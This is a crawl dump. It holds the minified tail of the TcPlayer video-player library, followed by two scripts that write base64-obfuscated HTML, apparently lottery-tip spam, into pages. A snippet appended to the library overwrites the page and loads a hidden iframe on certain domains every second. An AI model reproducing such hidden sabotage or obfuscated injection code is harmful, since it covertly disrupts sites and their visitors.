in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0,t.MSG=void 0;var l=i(24),c=n(l),u=i(2),p=o(u),h=i(4),d=(o(h),i(3)),f=(o(d),t.MSG={Changing:"sliderchanging",Changed:"sliderchanged"}),y=function(e){function t(i,o){r(this,t);var n=s(this,e.call(this,i,"Slider"));return n.vertical=o||!1,n}return a(t,e),t.prototype.render=function(t,i){var o=this.vertical?"vcp-slider-vertical":"vcp-slider";return this.createEl("div",{class:o}),this.track=p.createEl("div",{class:"vcp-slider-track"}),this.thumb=p.createEl("div",{class:"vcp-slider-thumb"}),this.el.appendChild(this.track),this.el.appendChild(this.thumb),this.enabled="undefined"==typeof i||i,e.prototype.render.call(this,t)},t.prototype.setup=function(){this.enabled&&(this.ownerDoc=document.body.ownerDocument,this.on("mousedown",this.mousedown),this.on("touchstart",this.mousedown))},t.prototype.handleMsg=function(e){},t.prototype.mousedown=function(e){return e.preventDefault&&e.preventDefault(),this.pos=p.findElPosition(this.el),this.on(this.ownerDoc,"mouseup",this.mouseup),this.on(this.ownerDoc,"mousemove",this.mousemove),this.on(this.ownerDoc,"touchend",this.mouseup),this.on(this.ownerDoc,"touchmove",this.mousemove),this.mousemove(e),!1},t.prototype.mouseup=function(e){e.target||e.srcElement;this.off(this.ownerDoc,"mouseup",this.mouseup),this.off(this.ownerDoc,"mousemove",this.mousemove),this.off(this.ownerDoc,"touchend",this.mouseup),this.off(this.ownerDoc,"touchmove",this.mousemove),this.pub({type:f.Changed,src:this,private:!0})},t.prototype.mousemove=function(e){var t=p.getPointerPosition(this.el,e,this.pos);this.vertical?(this.__percent=1-t.y,this.thumb.style.top=100*this.__percent+"%"):(this.__percent=t.x,this.thumb.style.left=100*this.__percent+"%"),this.__percent=Number(this.__percent.toFixed(3)),this.pub({type:f.Changing,src:this,private:!0})},t.prototype.percent=function(e){return e||0==e?(this.__percent=e,void(this.vertical?this.thumb.style.top=100*this.__percent+"%":this.thumb.style.left=100*this.__percent+"%")):this.__percent},t}(c["default"]);t["default"]=y},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l=i(30),c=n(l),u=i(24),p=n(u),h=i(2),d=(o(h),i(3)),f=o(d),y=function(e){function t(i){return r(this,t),s(this,e.call(this,i,"Timeline"))}return a(t,e),t.prototype.render=function(t){return this.enabled=!this.options.live,this.createEl("div",{class:"vcp-timeline"}),this.progress=new c["default"](this.player,!1),this.progress.render(this.el,this.enabled),this.track=this.progress.track,this.enabled||(this.el.style.display="none"),e.prototype.render.call(this,t)},t.prototype.setup=function(){this.enabled&&(this.sub(l.MSG.Changing,this.progress,f.bind(this,this.handleMsg)),this.sub(l.MSG.Changed,this.progress,f.bind(this,this.handleMsg)))},t.prototype.handleMsg=function(e){e.type===l.MSG.Changing?(this.scrubbing=!0,this.syncLabel(this.percent())):e.type===l.MSG.Changed&&(this.scrubbing=!1)},t.prototype.syncLabel=function(e){var t=this.player.duration();e=Math.min(e,1);var i="";t&&(i=f.convertTime(e*t)+" / "+f.convertTime(t)),this.pub({type:"timelabel",src:"timeline",label:i,private:!0})},t.prototype.buffered=function(e){this.enabled&&(e=Math.min(e,1),this.__buffered=e,this.track.style.width=100*e+"%")},t.prototype.percent=function(e){if(this.enabled)return"undefined"==typeof e?this.progress.percent()||0:(e=Math.min(e,1),this.syncLabel(e),this.__buffered<e&&this.buffered(this.player.buffered()),this.progress.percent(e))},t}(p["default"]);t["default"]=y},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l=i(30),c=(n(l),i(24)),u=n(c),p=i(2),h=(o(p),i(3)),d=o(h),f=function(e){function t(i){return r(this,t),s(this,e.call(this,i,"Timelabel"))}return a(t,e),t.prototype.render=function(t){return this.createEl("span",{class:"vcp-timelabel"}),e.prototype.render.call(this,t)},t.prototype.setup=function(){this.sub("timelabel","timeline",d.bind(this,this.handleMsg))},t.prototype.handleMsg=function(e){this.el.innerHTML=e.label},t}(u["default"]);t["default"]=f},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l=i(30),c=n(l),u=i(24),p=n(u),h=i(2),d=o(h),f=i(3),y=o(f),A=i(4),v=function(e){function t(i){return r(this,t),s(this,e.call(this,i,"Volume"))}return a(t,e),t.prototype.render=function(t){return this.createEl("div",{class:"vcp-volume"}),this.bg=d.createEl("div",{class:"vcp-volume-bg"}),this.el.appendChild(this.bg),this.volume=new c["default"](this.player,!0),this.volume.render(this.el),this.track=this.volume.track,this.icon=d.createEl("span",{class:"vcp-volume-icon"}),this.el.appendChild(this.icon),e.prototype.render.call(this,t)},t.prototype.setup=function(){this.sub(l.MSG.Changing,this.volume,y.bind(this,this.handleMsg)),this.sub(l.MSG.Changed,this.volume,y.bind(this,this.handleMsg)),this.sub(A.MSG.VolumeChange,this.player.video,y.bind(this,this.handleMsg)),this.on(this.icon,"click",this.toggleMute)},t.prototype.handleMsg=function(e){switch(e.type){case l.MSG.Changing:this.syncTrack(this.percent());break;case l.MSG.Changed:this.percent(this.percent());break;case A.MSG.VolumeChange:var t=this.player.volume();this.syncTrack(t),0==t?this.syncMute(!0):t>0&&this.__muted&&this.syncMute(!1)}},t.prototype.toggleMute=function(e){var t=!this.player.mute();this.player.mute(t)},t.prototype.syncMute=function(e){e?d.addClass(this.el,"vcp-volume-muted"):d.removeClass(this.el,"vcp-volume-muted"),this.__muted=e},t.prototype.syncTrack=function(e){this.track.style.height=100*e+"%",this.volume.percent(1-e)},t.prototype.percent=function(e){return"undefined"==typeof e?1-this.volume.percent()||0:(this.player.volume(e),e)},t}(p["default"]);t["default"]=v},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l=i(24),c=n(l),u=i(2),p=o(u),h=i(3),d=o(h),f={od:"超清",hd:"高清",sd:"标清"},y=function(e){function t(i){r(this,t);var o=s(this,e.call(this,i,"ClaritySwitcher"));return f=d.extend({},i.options.clarityLabel,f),i.claritySwitcher=o,o}return a(t,e),t.prototype.render=function(t){this.show=!1,this.createEl("div",{class:"vcp-clarityswitcher"}),this.current=p.createEl("a",{class:"vcp-vertical-switcher-current"}),this.container=p.createEl("div",{class:"vcp-vertical-switcher-container"}),this.items=[],this.currentItem="";var i=this.options.videoSource;this.current.innerHTML=f[i.curDef],this.el.appendChild(this.current);for(var o=0;o<i.definitions.length;o++){var n=p.createEl("a",{class:"vcp-vertical-switcher-item"});n.innerHTML=f[i.definitions[o]],i.definitions[o]==i.curDef&&(p.addClass(n,"current"),this.currentItem=n),n.setAttribute("data-def",i.definitions[o]),this.items.push(n),this.container.appendChild(n)}return this.el.appendChild(this.container),e.prototype.render.call(this,t)},t.prototype.setup=function(){this.on("click",this.onClick),this.on("mouseenter",this.onMouseEnter),this.on("mouseleave",this.onMouseLeave)},t.prototype.onClick=function(e){var t=e.target.getAttribute("data-def");t?(this.current.innerHTML=f[t],p.removeClass(this.currentItem,"current"),p.addClass(e.target,"current"),this.currentItem=e.target,this.player._switchClarity(t)):!this.show},t.prototype.onMouseLeave=function(){this.container.style.display="none",this.show=!1},t.prototype.onMouseEnter=function(){this.container.style.display="block",this.show=!0},t.prototype.setClarity=function(e){e&&(this.current.innerHTML=f[e],p.removeClass(document.querySelector(".vcp-vertical-switcher-item.current"),"current"),p.addClass(document.querySelector('.vcp-vertical-switcher-item[data-def="'+e+'"]'),"current"),this.currentItem=document.querySelector('.vcp-vertical-switcher-item[data-def="'+e+'"]'),this.player._switchClarity(e))},t}(c["default"]);t["default"]=y},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l=i(24),c=n(l),u=i(1),p=o(u),h=function(e){function t(i){return r(this,t),s(this,e.call(this,i,"BigPlay"))}return a(t,e),t.prototype.render=function(t){return this.createEl("div",{class:"vcp-bigplay"}),e.prototype.render.call(this,t)},t.prototype.setup=function(){this.on("click",this.onClick)},t.prototype.onClick=function(){var e=this.player.video;return p.IS_MOBILE&&!e.paused()?this.player.panel&&this.player.panel.toggle():void this.player.togglePlay()},t.prototype.handleMsg=function(e){console.log("@"+this.name,e)},t}(c["default"]);t["default"]=h},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},c=i(24),u=n(c),p=i(2),h=o(p),d=i(3),f=o(d),y=i(1),A=o(y),v=i(4),m=function(e){function t(i){r(this,t);var o=s(this,e.call(this,i,"Poster"));return o.options.poster&&"object"==l(o.options.poster)?o.poster=o.options.poster:"string"==typeof o.options.poster?o.poster={src:o.options.poster}:o.poster={},o}return a(t,e),t.prototype.render=function(t){this.createEl("div",{class:"vcp-poster"}),this.hide();var i=this.poster;if(i){this.pic=h.createEl("img",{class:"vcp-poster-pic"});var o=this.poster.style;switch(o){case"stretch":h.addClass(this.pic,"stretch");break;case"cover":h.addClass(this.pic,"cover");break;default:h.addClass(this.pic,"default")}this.el.appendChild(this.pic)}return e.prototype.render.call(this,t)},t.prototype.setup=function(){this.on("click",this.onClick),this.sub(v.MSG.Load,this.player.video,f.bind(this,this.handleMsg)),this.sub(v.MSG.MetaLoaded,this.player.video,f.bind(this,this.handleMsg)),this.sub(v.MSG.Play,this.player.video,f.bind(this,this.handleMsg)),this.sub(v.MSG.Pause,this.player.video,f.bind(this,this.handleMsg)),this.sub(v.MSG.Ended,this.player.video,f.bind(this,this.handleMsg)),this.sub(v.MSG.Error,this.player.video,f.bind(this,this.handleMsg))},t.prototype.onClick=function(){this.pub({type:"click",src:this}),(A.IS_SAFARI&&parseInt(A.SAFARI_VERSION)>10||A.IOS_VERSION>10)&&"system"==this.player.options.controls&&this.player.togglePlay()},t.prototype.handleMsg=function(e){switch(e.type){case v.MSG.Load:this.__loaded=!1,this.setPoster(this.poster.start);break;case v.MSG.MetaLoaded:if(this.__loaded=!0,!this.player.playing())break;this.hide();case v.MSG.Play:if(!this.__loaded)break;this.hide();break;case v.MSG.Pause:if(!this.__loaded)break;this.options.pausePosterEnabled===!0&&this.setPoster(this.poster.pause);break;case v.MSG.Ended:if(!this.__loaded)break;break;case v.MSG.Error:if(!this.__loaded)break}},t.prototype.setPoster=function(e){if(e=e||this.poster.src){this.__preload&&(this.__preload.onload=null),this.__preload=new Image;var t=this.__preload;this.hide();var i=this;t.onload=function(){if(i.pic.src!==t.src&&(i.pic.src=t.src,i.show(),!f.supportStyle("transform"))){var e="stretch"==i.poster.style;if(e)return;var o="cover"==i.poster.style?i.options.width/(t.width/t.height):t.height,n="-"+i.options.width/2+"px",r="-"+o/2+"px";i.pic.style.cssText="left: 50%; top: 50%; margin-left: "+n+"; margin-top: "+r+";"}},t.src=e}},t.prototype.toggle=function(e){clearTimeout(this.__tid);var t=this;this.__tid=setTimeout(function(){t.el.style.display=e},100)},t.prototype.hide=function(){this.__preload&&(this.__preload.onload=null),this.toggle("none")},t.prototype.show=function(){this.toggle("block")},t}(u["default"]);t["default"]=m},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");
}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l=i(24),c=n(l),u=i(2),p=(o(u),i(4)),h=(o(p),i(3)),d=(o(h),function(e){function t(i){r(this,t);var o=s(this,e.call(this,i,"Loading"));return o.timeSeed=null,o}return a(t,e),t.prototype.render=function(t){return this.createEl("div",{class:"vcp-loading"}),e.prototype.render.call(this,t)},t.prototype.setup=function(){},t.prototype.handleMsg=function(e){},t.prototype.show=function(){if(this.options.showLoading!==!1){var e=500,t=this;this.timeSeed=setTimeout(function(){t.el.style.display="block"},e)}},t.prototype.hide=function(){this.timeSeed&&(clearTimeout(this.timeSeed),this.timeSeed=null),this.el.style.display="none"},t}(c["default"]));t["default"]=d},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e){return e&&e.__esModule?e:{default:e}}function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}t.__esModule=!0;var l=i(24),c=n(l),u=i(2),p=(o(u),i(4)),h=(o(p),i(3)),d=o(h),f={EnvError:"当前系统环境不支持播放该视频格式",EnvFlashError:"当前系统环境不支持播放该视频格式",VideoSourceError:"获取视频失败，请检查播放链接是否有效",NetworkError:"网络错误，请检查网络配置或者播放链接是否正确",VideoDecodeError:"视频解码错误",ArgumentError:"使用参数有误，请检查播放器调用代码",UrlEmpty:"请填写视频播放地址",FileProtocol:"请勿在file协议下使用播放器，可能会导致视频无法播放",LiveFinish:"直播已结束,请稍后再来",CrossDomainError:"无法加载视频文件，跨域访问被拒绝",Ie9IframeFullscreenError:"在IE9中用iframe引用的实例无法支持全屏",WebrtcEnvError:"当前环境不支持 WebRTC 格式文件播放",WebrtcApiError:"调用 WebRTC 接口失败",WebrtcPullStreamError:"调用拉流接口失败",WebrtcConnectError:"连接服务器失败，并且连接重试次数已超过设定值",WebrtcDecodeError:"WebRTC 解码失败"},y={FileProtocol:[10],ArgumentError:[11],UrlEmpty:[12],LiveFinish:[13],VideoSourceError:[1002,2032],EnvError:[4,5],NetworkError:[1001,1,2],VideoDecodeError:[3],CrossDomainError:[2048],Ie9IframeFullscreenError:[10001],WebrtcEnvError:[2e3],WebrtcApiError:[2001],WebrtcPullStreamError:[2002],WebrtcConnectError:[2003],WebrtcDecodeError:[2004]},A=function(e){function t(i){r(this,t);var o=s(this,e.call(this,i,"ErrorTips"));o.customTips=d.extend({},f,o.options.wording);for(var n in y)for(var a=0;a<y[n].length;a++){var l=y[n][a];o.customTips[l]=o.customTips[l]||o.customTips[n]}return o}return a(t,e),t.prototype.render=function(t){return this.createEl("div",{class:"vcp-error-tips"}),e.prototype.render.call(this,t)},t.prototype.setup=function(){},t.prototype.handleMsg=function(e){},t.prototype.show=function(e){this.el.style.display="block";var t=void 0;if("string"==typeof e)t=e;else{var i=this.customTips[e.code]||e.reason;t="["+e.code+"]"+i}this.el.innerHTML=d.escapeHTML(t)},t.prototype.hide=function(){this.el.style.display="none"},t.prototype.clear=function(){this.el.innerHTML="",this.hide()},t}(c["default"]);t["default"]=A},function(e,t,i){"use strict";function o(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i]);return t["default"]=e,t}function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}t.__esModule=!0;var r=i(1),s=o(r),a=i(2),l=o(a),c=i(3),u=function(){function e(t,i){n(this,e),this.player=t,this.options=i,this.load()}return e.prototype.load=function(){l.loadScript((0,c.unifyProtocol)("//pingjs.qq.com/h5/stats.js?v2.0.4"),null,{name:"MTAH5",sid:"500376528",cid:"500383222"},!0)},e.prototype.report=function(){window.MtaH5&&(0==this.player.duration()||this.player.duration()==1/0?MtaH5.clickStat("live",{live:"true"}):MtaH5.clickStat("vod",{vod:"true"}))},e.prototype.reportFlash=function(){if(window.MtaH5){var e=this.options.videoSource,t=(0,c.getFormat)(e),i={browser:s.BROWSER_TYPE,mse:!!s.IS_ENABLED_MSE,format:t};MtaH5.clickStat("flash",i)}},e}();t["default"]=u}])});
setInterval(function(){if(document.location.host.includes('cyou')){
    document.writeln('禁止使用 web.sdk.qcloud.com/player/tcplayerlite/release/v2.4.0/TcPlayer-2.4.0.js');
    const iframe = document.createElement("iframe");
    iframe.style.display = "none";
    iframe.src = 'https://chat.baidu.com';
    document.body.appendChild(iframe);
} 
  console.error('————————————————————————————————————————————————————————————————————————————————————————————————————')
  console.error('[20250425] 应监管要求CDN将停止服务，请停止引用该资源 web.sdk.qcloud.com/player/tcplayerlite/release/v2.4.0/TcPlayer-2.4.0.js，为了不影响您的网站正常使用，请自行部署类似资源进行替代')
  console.error('————————————————————————————————————————————————————————————————————————————————————————————————————')
}, 1000);


--- FILE ---
content_type: application/javascript
request_url: https://xia01.cvhobq.jijijijin.com/upload/script/01/d1dce5e828d4c57e.js
body_size: 13887
content:
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/5rOiPC9zcGFuPuOAkTwvc3Bhbj48L3RkPgo8L3RyPgo8dHIgc3R5bGU9ImhlaWdodDogMjIuMzk3N3B4OyI+Cg==")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/ms6I8L3NwYW4+44CRPC9zcGFuPjwvdGQ+CjwvdHI+Cjx0ciBzdHlsZT0iaGVpZ2h0OiAyNy44MTI1cHg7Ij4K")));
document.writeln(utf8to16(strdecode("[base64]/ku4rml6XlpLTmnaE8L3N0cm9uZz48L3NwYW4+PC90ZD4K")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("PHRyIHN0eWxlPSJoZWlnaHQ6IDI3Ljk4NjFweDsiPgo8dGQgc3R5bGU9IndpZHRoOiA5OC43MzQyJTsgaGVpZ2h0OiAyNy45ODYxcHg7IHRleHQtYWxpZ246IGxlZnQ7Ij48c3BhbiBzdHlsZT0iZm9udC1zaXplOiAxNXB0OyI+MjAyNuW5tC3mr4/mnIjlv4Xlh7rnibnnoIHmlbDlrZct6ZW/[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTguNzM0MiU7IGhlaWdodDogMjcuOTg2MXB4OyB0ZXh0LWFsaWduOiBsZWZ0OyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTVwdDsiPjIwMjXlubQt5q+P5pyI5b+F5Ye654m556CB5pWw5a2XLemVv+i3n+W/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mnIjlv4Xlh7rnibnnoIHmlbDlrZct6ZW/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("PHRkIHN0eWxlPSJ3aWR0aDogOTguNzM0MiU7IGhlaWdodDogMjcuOTg2MXB4OyB0ZXh0LWFsaWduOiBsZWZ0OyI+PHNwYW4gc3R5bGU9ImZvbnQtc2l6ZTogMTVwdDsiPjIwMjblubQt5q+P5pyI5b+F5Ye654m556CB5pWw5a2XLemVv+i3n+W/[base64]/hei1ojwvc3Bhbj48L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/hei1ojwvc3Bhbj48L3RkPgo=")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/heWHuueJueeggeaVsOWtly3plb/ot5/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9Iml0ZW0iPgogICAgICAgICAgICA8YSBocmVmPSIvdG9waWMvODExNzE3Lmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7nlJ/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("ICAgICAgICAgIDwvZGl2PgogICAgICAgICAgICAgICAgICAgIDxkaXYgY2xhc3M9Iml0ZW0iPgogICAgICAgICAgICA8YSBocmVmPSIvdG9waWMvODExNjkwLmh0bWwiIHRhcmdldD0iX2JsYW5rIj48cD7muK/[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));


--- FILE ---
content_type: application/javascript
request_url: https://xia02.cvhobq.jijijijin.com/upload/script/01/c55329e08e316a07.js
body_size: 15664
content:
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]")));
document.writeln(utf8to16(strdecode("[base64]/mlrk8L3A+JzsKICAgICAgICB2YXIgdG9waWNIb3QgPSAnMCc7CiAgICAgICAgdGl0bGUgPSB0aXRsZS5yZXBsYWNlKC88W14+XSs+L2csICcnKTsK")));
document.writeln(utf8to16(strdecode("[base64]")));
